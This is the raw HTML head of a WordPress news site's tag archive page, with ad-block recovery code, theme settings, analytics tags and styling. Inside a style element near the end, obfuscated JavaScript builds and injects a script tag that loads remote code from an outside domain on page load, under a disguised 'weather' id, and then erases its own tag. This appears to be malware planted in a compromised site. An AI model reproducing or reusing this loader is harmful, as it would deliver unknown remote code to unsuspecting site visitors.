l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}
function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}
function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<
14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function Va(a,b,c,d){b=d+(+!!(b&512)-1);if(!(b<0||b>=a.length||b>=c))return a[b]}
function Ua(a,b,c,d){if(c===-1)return null;var e=b>>14&1023||536870912;if(c>=e){if(b&256)return a[a.length-1][c]}else{var f=a.length;if(d&&b&256&&(d=a[f-1][c],d!=null)){if(Va(a,b,e,c)&&ya!=null){var g;a=(g=wa)!=null?g:wa={};g=a[ya]||0;g>=4||(a[ya]=g+1,g=Error(),g.__closure__error__context__984382||(g.__closure__error__context__984382={}),g.__closure__error__context__984382.severity="incident",na(g))}return d}return Va(a,b,e,c)}}
function Wa(a,b,c,d,e){var f=b>>14&1023||536870912;if(c>=f||e&&!qa){var g=b;if(b&256)e=a[a.length-1];else{if(d==null)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&J(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Xa(a,b){var c=Ya;var d=d===void 0?!1:d;var e=a.h;var f=I(e),g=Ua(e,f,b,d);if(g!=null&&typeof g==="object"&&g.s===K)c=g;else if(Array.isArray(g)){var h=H(g),k=h;k===0&&(k|=f&32);k|=f&2;k!==h&&J(g,k);c=new c(g)}else c=void 0;c!==g&&c!=null&&Wa(e,f,b,c,d);e=c;if(e==null)return e;a=a.h;f=I(a);f&2||(g=e,c=g.h,h=I(c),g=h&2?La(g.constructor,Sa(c,h,!1)):g,g!==e&&(e=g,Wa(a,f,b,e,d)));return e}function Za(a,b){a=Ta(a,b);return a==null||typeof a==="string"?a:void 0}
function $a(a,b){var c=c===void 0?0:c;a=Ta(a,b);if(a!=null)if(b=typeof a,b==="number"?Number.isFinite(a):b!=="string"?0:Ka.test(a))if(typeof a==="number"){if(a=Math.trunc(a),!Number.isSafeInteger(a)){Ga(a);b=M;var d=N;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,b==0&&(d=d+1>>>0);b=d*4294967296+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),b!==-1&&(a=a.substring(0,b)),!(a[0]==="-"?a.length<20||a.length===20&&Number(a.substring(0,7))>-922337:
a.length<19||a.length===19&&Number(a.substring(0,6))<922337)){if(a.length<16)Ga(Number(a));else if(E())a=BigInt(a),M=Number(a&BigInt(4294967295))>>>0,N=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");N=M=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),N*=1E6,M=M*1E6+e,M>=4294967296&&(N+=Math.trunc(M/4294967296),N>>>=0,M>>>=0);b&&(b=n(Ha(M,N)),a=b.next().value,b=b.next().value,M=a,N=b)}a=M;b=N;b&2147483648?E()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
n(Ha(a,b)),a=b.next().value,b=b.next().value,a="-"+Ia(a,b)):a=Ia(a,b)}}else a=void 0;return a!=null?a:c}function R(a,b){var c=c===void 0?"":c;a=Za(a,b);return a!=null?a:c};var S;function T(a,b,c){this.h=P(a,b,c)}T.prototype.toJSON=function(){return ab(this)};T.prototype.s=K;T.prototype.toString=function(){try{return S=!0,ab(this).toString()}finally{S=!1}};
function ab(a){var b=S?a.h:Pa(a.h,Qa,void 0,void 0,!1);var c=!S;var d=pa?void 0:a.constructor.v;var e=I(c?a.h:b);if(a=b.length){var f=b[a-1],g=Ea(f);g?a--:f=void 0;e=+!!(e&512)-1;var h=b;if(g){b:{var k=f;var m={};g=!1;if(k)for(var r in k)if(Object.prototype.hasOwnProperty.call(k,r))if(isNaN(+r))m[r]=k[r];else{var y=k[r];Array.isArray(y)&&(L(y,d,+r)||Da(y)&&y.size===0)&&(y=null);y==null&&(g=!0);y!=null&&(m[r]=y)}if(g){for(var Q in m)break b;m=null}else m=k}k=m==null?f!=null:m!==f}for(var ia;a>0;a--){Q=
a-1;r=h[Q];Q-=e;if(!(r==null||L(r,d,Q)||Da(r)&&r.size===0))break;ia=!0}if(h!==b||k||ia){if(!c)h=Array.prototype.slice.call(h,0,a);else if(ia||k||m)h.length=a;m&&h.push(m)}b=h}return b};function bb(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");za(b,32);b=La(a,b)}return b}};function cb(a){this.h=P(a)}t(cb,T);var db=bb(cb);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var eb={};function fb(a){if(U===void 0){var b=null;var c=u.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:w,createScript:w,createScriptURL:w})}catch(d){u.console&&u.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,eb)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function gb(a){var b=ma.apply(1,arguments);if(b.length===0)return fb(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return fb(c)};function hb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)==null?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function ib(){return Math.floor(Math.random()*2147483648).toString(36)+Math.abs(Math.floor(Math.random()*2147483648)^Date.now()).toString(36)};function jb(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function kb(a){this.g=a||u.document||document};function lb(a){a=a===void 0?document:a;return a.createElement("script")};function mb(a,b,c,d,e,f){try{var g=a.g,h=lb(g);h.async=!0;hb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){c>0?mb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var nb=u.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ob=u.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),pb=u.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function qb(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new kb(this.i)}
function rb(a){if(a.i.body&&!a.m){var b=function(){sb(a);u.setTimeout(function(){tb(a,3)},50)};mb(a.l,a.u,2,!0,function(){u[a.o]||b()},b);a.m=!0}}
function sb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ub(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ub(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=jb(a.l.g,"IMG");d.className=ib();d.src=nb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=ob;var g=X(a);g.textContent=pb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ub(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=jb(a.l.g,"DIV");a.className=ib();return a}
function tb(a,b){b<=0||a.g!=null&&a.g.offsetHeight!==0&&a.g.offsetWidth!==0||(vb(a),sb(a),u.setTimeout(function(){tb(a,b-1)},50))}function vb(a){for(var b=n(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function wb(a,b,c,d,e){function f(k){document.body?g(document.body):k>0?u.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);u.setTimeout(function(){h?(h.offsetHeight!==0&&h.offsetWidth!==0?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=xb(c);f(3)}function xb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ya(a){this.h=P(a)}t(Ya,T);function yb(a){this.h=P(a)}t(yb,T);var zb=bb(yb);function Ab(a){if(!a)return null;a=Za(a,4);var b;a===null||a===void 0?b=null:b=fb(a);return b};var Bb=ea([""]),Cb=ea([""]);function Db(a,b){this.m=a;this.o=new kb(a.document);this.g=b;this.j=R(this.g,1);this.u=Ab(Xa(this.g,2))||gb(Bb);this.i=!1;b=Ab(Xa(this.g,13))||gb(Cb);this.l=new qb(a.document,b,R(this.g,12))}Db.prototype.start=function(){Eb(this)};
function Eb(a){Fb(a);mb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=u.btoa(b);if(c=u[c]){try{var d=db(u.atob(c))}catch(e){b=!1;break a}b=b===Za(d,1)}else b=!1}b?Z(a,R(a.g,14)):(Z(a,R(a.g,8)),rb(a.l))},function(){wb(function(){Z(a,R(a.g,7));rb(a.l)},function(){return Z(a,R(a.g,6))},R(a.g,9),$a(a.g,10),$a(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Fb(a){var b=u.btoa(a.j);a.m[b]&&Z(a,R(a.g,5))};(function(a,b){u[a]=function(){var c=ma.apply(0,arguments);u[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(n(c))))}})("__h82AlnkH6D91__",function(a){typeof window.atob==="function"&&(new Db(window,zb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.northeasternchronicle.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.northeasternchronicle.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ea1717";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="eb1d201eed";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://northeasternchronicle.in/wp-content/uploads/2021/08/Web-Logo-Panel-300x300.png')}.white-popup-block:before{background-image:url('https://northeasternchronicle.in/wp-content/uploads/2021/10/1.jpg')}:root{--td_theme_color:#ea1717;--td_slider_text:rgba(234,23,23,0.7);--td_mobile_gradient_one_mob:rgba(73,46,81,0.8);--td_mobile_gradient_two_mob:rgba(221,33,33,0.5);--td_mobile_text_active_color:#ff3f3f;--td_login_hover_background:#a7e0e5;--td_login_gradient_one:rgba(26,26,51,0.7);--td_login_gradient_two:rgba(221,33,33,0.5)}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BMHFEW2X9X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BMHFEW2X9X');
</script><link rel="icon" href="https://www.northeasternchronicle.in/wp-content/uploads/2022/01/cropped-Logo-for-Bright-Background-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.northeasternchronicle.in/wp-content/uploads/2022/01/cropped-Logo-for-Bright-Background-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.northeasternchronicle.in/wp-content/uploads/2022/01/cropped-Logo-for-Bright-Background-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.northeasternchronicle.in/wp-content/uploads/2022/01/cropped-Logo-for-Bright-Background-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#ea1717}.tdm-btn-style2:before{border-color:#ea1717}.tdm-btn-style2{color:#ea1717}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ea1717;-moz-box-shadow:0 2px 16px #ea1717;box-shadow:0 2px 16px #ea1717}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ea1717;-moz-box-shadow:0 4px 26px #ea1717;box-shadow:0 4px 26px #ea1717}</style>

	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-firs-against-two-facebook-users tag-9446 wp-theme-Newspaper global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thenortheasternchronicle" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/north.eastern.chronicle" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/tnec_IN" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/TheNorthEasternChronicle" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
